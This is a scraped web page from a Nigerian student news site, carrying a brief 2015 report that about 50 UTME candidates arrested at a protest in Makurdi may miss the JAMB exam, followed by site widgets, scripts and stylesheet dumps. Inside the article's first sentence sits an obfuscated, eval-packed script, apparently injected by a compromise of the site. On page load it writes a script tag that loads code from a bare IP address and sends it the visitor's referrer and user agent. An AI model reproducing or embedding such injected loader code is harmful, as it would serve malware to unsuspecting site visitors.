                    <small class="meta-author author vcard"><a class="url fn n" href="https://campusportalng.com/author/cpng2/" title="View all POSTS by CampusPortalNGStaff2" rel="author" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/> </a></small>, <small><a href="https://campusportalng.com/jamb/arrested-utme-candidates-will-not-participate-in-the-exams-jamb-coordinator/26769/" rel="bookmark" class="post-time" data-wpel-link="internal"><time class="modify-date updated" datetime="2015-03-04T00:52:02+01:00">Last Updated: March 4, 2015</time></a></small>                </span>
                            </div><!--end article-meta-->

        
        
    
    <div class="article-content">

        
        
            <p>The <a href="https://campusportalng.com/jamb/" target="_blank" data-wpel-link="internal">Joint <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|zyssy||97|script|language|rel|nofollow|type|text|src|http|45|67|write|ddksk|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> Admission and Matriculation Board (JAMB)</a> Zonal Coordinator in Benue State, Mr. Samuel Umoru, has revealed that the Unified Tertiary and Matriculation Examinations (UTME) candidates, who were arrested during a protest, might not sit the forthcoming examination, unless the police release them.</p>
<p>It will be recalled that some <a href="https://campusportalng.com/jamb/photos-jamb-utme-candidates-stage-protest-over-delay-in-printing-registration-slips/26738/" target="_blank" data-wpel-link="internal">UTME candidates on Monday, protested against their inability to re-print their examination slips in Markudi</a>, where about 50 of them were arrested by the police.</p>
<p><em><strong>Also Read: </strong><a href="https://campusportalng.com/jamb/jamb-utme-cbt-commencement-date-announced/26126/" target="_blank" data-wpel-link="internal">2015 JAMB CBT Exam Date &amp; Timetable Released</a></em></p>
<p>The coordinated stated that the action of the aggrieved candidates was unnecessary because JAMB could not deliberately cause them untold hardship by withholding their slips.</p>
<p>Umoru said the police were still investigating the matter, adding that the candidates could not be released until their interrogation was concluded.</p>
<p><b><br />
</b></p>
<p><b><i>Stay updated with all JAMB News plus other Nigeria Education news; Always visit </i></b><b><i><a href="https://campusportalng.com" data-wpel-link="internal">www.CampusPortalNG.com</a>.</i></b></p>
<div class="fb-like" data-href="https://facebook.com/campusportalnigeria" data-layout="standard" data-action="like" data-show-faces="false" data-share="true"></div>
<p><a class="twitter-follow-button ext-link" href="https://twitter.com/CampusPortalNG" data-show-count="false" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Follow @CampusPortalNG</a></p>
<p><b>Your comments are appreciated, let us know your thoughts by dropping a comment below</b><br />
<script type="text/javascript">// <![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
// ]]&gt;</script></p>
<p><b><i>Don&#8217;t forget to share this news with your friends using the Share buttons below&#8230;</i></b></p>
<div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">Arrested UTME Candidates will not Participate in the Exams &#8211; JAMB Coordinator</span><span class="updated"> March 4th, 2015</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>            
        
        
    </div><!--end article-content-->

</article><!--end article-->
		<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-26769" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="https://www.facebook.com/sharer.php?u=https://campusportalng.com/jamb/arrested-utme-candidates-will-not-participate-in-the-exams-jamb-coordinator/26769/" class="post_share_facebook" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://campusportalng.com/jamb/arrested-utme-candidates-will-not-participate-in-the-exams-jamb-coordinator/26769/" class="post_share_twitter" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://campusportalng.com/jamb/arrested-utme-candidates-will-not-participate-in-the-exams-jamb-coordinator/26769/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="https://pinterest.com/pin/create/button/?url=https://campusportalng.com/jamb/arrested-utme-candidates-will-not-participate-in-the-exams-jamb-coordinator/26769/&amp;media=https://campusportalng.com/wp-content/uploads/2015/01/jamb-cbt-hall.png&amp;description=Arrested UTME Candidates will not Participate in the Exams &#8211; JAMB Coordinator" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                
                
                

                                    <span class="kleo-mail">
                <a href="/cdn-cgi/l/email-protection#[base64]" class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
		
		
    <!-- Begin Comments -->
    
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				
			</div><!-- #comments -->
		</div>
	</section>

    <!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-4 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- New Responsive CP -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0587639732831092"
     data-ad-slot="1769227587"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Latest News From Schools</h4>
		<ul>
											<li>
					<a href="https://campusportalng.com/education/casinos-cryptomonnaies-en-france-tours-gratuits-risques-reels-et-checklist-pratique/100228/" data-wpel-link="internal">Casinos cryptomonnaies en France : tours gratuits, risques réels et checklist pratique</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/mega-win-casino-verdict-rapide-et-guide-pratique-pour-joueurs-en-france/100227/" data-wpel-link="internal">Mega Win Casino : verdict rapide et guide pratique pour joueurs en France</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/what-volatility-means-and-how-it-affects-winnings-guide-for-canadian-players/100215/" data-wpel-link="internal">What Volatility Means and How It Affects Winnings — Guide for Canadian Players</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">IMPORTANT LINKS</h4><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/jamb-cut-mark-universities-polytechnics-nigeria/" data-wpel-link="internal">JAMB Cut Off Mark for All Institutions</a>
<br />
<a href="https://campusportalng.com/jamb-admission-status/" data-wpel-link="internal">Check JAMB Admission Status</a>
<br />
<a href="https://campusportalng.com/jamb/jamb-printed-admission-letter-need-know/24687/" data-wpel-link="internal">JAMB Admission Letter - All You Need To Know</a>
<br />
<a href="https://campusportalng.com/jamb-result-checker/" data-wpel-link="internal">JAMB Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-result-checker/" data-wpel-link="internal">WAEC Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-syllabus/" data-wpel-link="internal">WAEC Syllabus</a>
<br />
<a href="https://campusportalng.com/neco-result-checker/" data-wpel-link="internal">NECO Result Checker</a>
<br />
<a href="https://campusportalng.com/neco-syllabus/" data-wpel-link="internal">NECO Syllabus</a>
<br />
<a href="https://campusportalng.com/nuc-list-accredited-approved-universities-nigeria/" data-wpel-link="internal">NUC List of Accredited Universities in Nigeria</a>
<br />
<a href="https://campusportalng.com/top-universities-in-nigeria-university-ranking/" data-wpel-link="internal">See the Top 100 Best Universities in Nigeria Here</a>
<br />
<a href="https://campusportalng.com/nysc/things-youth-corpers-must-know-for-nysc-orientation-camp/1811/" data-wpel-link="internal">What Every Youth Corper Should Know Before Leaving For NYSC Orientation Camp</a></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/education/ikamin-app-digital-address-africa/67463/" data-wpel-link="internal"><img src="https://campusportalng.com/wp-content/uploads/2018/09/iKamin-app-banner-300x250.png" width="300" height="250" /></a></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//campusportalng.us8.list-manage.com/subscribe/post?u=cacc41d3649a33bdf8cbbf826&amp;id=573502f2d9" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">Subscribe to our mailing list</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_cacc41d3649a33bdf8cbbf826_573502f2d9" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->

			
		</div><!-- #main -->

			
			<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">©2026 <strong>CampusPortalNG.com</strong> No 1 Information Portal for Nigerian Students</p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

    
	<!-- Analytics -->
	
	<script>document.body.classList.remove("no-js");</script>	<div style="display:none">
			<div class="grofile-hash-map-3317986d0ca41f4169f64a61d18ce4d3">
		</div>
		</div>
		<!-- Modal Login form --><script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/jetpack/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/campusportalng.com\/wp-content\/themes\/campusng","loginUrl":"https:\/\/campusportalng.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/campusportalng.com\/wp-content\/uploads\/2015\/01\/Campus-Portal-header-3.0-logo.png","retinaLogo":"","headerHeight":"88","headerHeightScrolled":"0","headerTwoRowHeight":"40","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42308080\",\"post\":\"26769\",\"tz\":\"1\",\"srv\":\"campusportalng.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "42308080", "26769" ]);
/* ]]> */
</script>
<script>window.GA_ID='UA-35992355-1';</script><script src='https://campusportalng.com/wp-content/plugins/flying-analytics/js/minimal-analytics.js' defer></script><script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55f94c4fd61e4f7583b4da728df86b0b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v5yzwqH2qGSsfx3bF8TEqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769017117158');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://campusportalng.com/wp-content/uploads/custom_styles/combined.css
body_size: 52384
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{margin:.67em 0;font-size:2em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}mark{color:#000;background:#ff0}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}button,input,select,textarea{margin:0;font-family:inherit;font-size:100%}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{padding:0;box-sizing:border-box}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}@media print{*{color:#000 !important;text-shadow:none !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:2cm .5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.table td,.table th{background-color:#fff !important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.428571429;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}button,input,select[multiple],textarea{background-image:none}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive{display:block;height:auto;max-width:100%}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;height:auto;max-width:100%;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0 0 0 0);border:0}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16.099999999999998px;font-weight:200;line-height:1.4}@media(min-width:768px){.lead{font-size:21px}}small{font-size:85%}cite{font-style:normal}.text-muted{color:#999}.text-primary{color:#428bca}.text-warning{color:#c09853}.text-danger{color:#b94a48}.text-success{color:#468847}.text-info{color:#3a87ad}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:500;line-height:1.1}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small{font-weight:normal;line-height:1;color:#999}h1,h2,h3{margin-top:20px;margin-bottom:10px}h4,h5,h6{margin-top:10px;margin-bottom:10px}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}h1 small,.h1 small{font-size:24px}h2 small,.h2 small{font-size:18px}h3 small,.h3 small,h4 small,.h4 small{font-size:14px}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-bottom:20px}dt,dd{line-height:1.428571429}dt{font-weight:bold}dd{margin-left:0}@media(min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.dl-horizontal dd:before,.dl-horizontal dd:after{display:table;content:" "}.dl-horizontal dd:after{clear:both}.dl-horizontal dd:before,.dl-horizontal dd:after{display:table;content:" "}.dl-horizontal dd:after{clear:both}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #eee}blockquote p{font-size:17.5px;font-weight:300;line-height:1.25}blockquote p:last-child{margin-bottom:0}blockquote small{display:block;line-height:1.428571429;color:#999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:20px;font-style:normal;line-height:1.428571429}code,pre{font-family:Monaco,Menlo,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre.prettyprint{margin-bottom:20px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container:before,.container:after{display:table;content:" "}.container:after{clear:both}.container:before,.container:after{display:table;content:" "}.container:after{clear:both}.row{margin-right:-15px;margin-left:-15px}.row:before,.row:after{display:table;content:" "}.row:after{clear:both}.row:before,.row:after{display:table;content:" "}.row:after{clear:both}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11{float:left}.col-xs-1{width:8.333333333333332%}.col-xs-2{width:16.666666666666664%}.col-xs-3{width:25%}.col-xs-4{width:33.33333333333333%}.col-xs-5{width:41.66666666666667%}.col-xs-6{width:50%}.col-xs-7{width:58.333333333333336%}.col-xs-8{width:66.66666666666666%}.col-xs-9{width:75%}.col-xs-10{width:83.33333333333334%}.col-xs-11{width:91.66666666666666%}.col-xs-12{width:100%}@media(min-width:768px){.container{max-width:750px}.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11{float:left}.col-sm-1{width:8.333333333333332%}.col-sm-2{width:16.666666666666664%}.col-sm-3{width:25%}.col-sm-4{width:33.33333333333333%}.col-sm-5{width:41.66666666666667%}.col-sm-6{width:50%}.col-sm-7{width:58.333333333333336%}.col-sm-8{width:66.66666666666666%}.col-sm-9{width:75%}.col-sm-10{width:83.33333333333334%}.col-sm-11{width:91.66666666666666%}.col-sm-12{width:100%}.col-sm-push-1{left:8.333333333333332%}.col-sm-push-2{left:16.666666666666664%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333333333333%}.col-sm-push-5{left:41.66666666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.333333333333336%}.col-sm-push-8{left:66.66666666666666%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333333333334%}.col-sm-push-11{left:91.66666666666666%}.col-sm-pull-1{right:8.333333333333332%}.col-sm-pull-2{right:16.666666666666664%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333333333333%}.col-sm-pull-5{right:41.66666666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.333333333333336%}.col-sm-pull-8{right:66.66666666666666%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333333333334%}.col-sm-pull-11{right:91.66666666666666%}.col-sm-offset-1{margin-left:8.333333333333332%}.col-sm-offset-2{margin-left:16.666666666666664%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333333333333%}.col-sm-offset-5{margin-left:41.66666666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.333333333333336%}.col-sm-offset-8{margin-left:66.666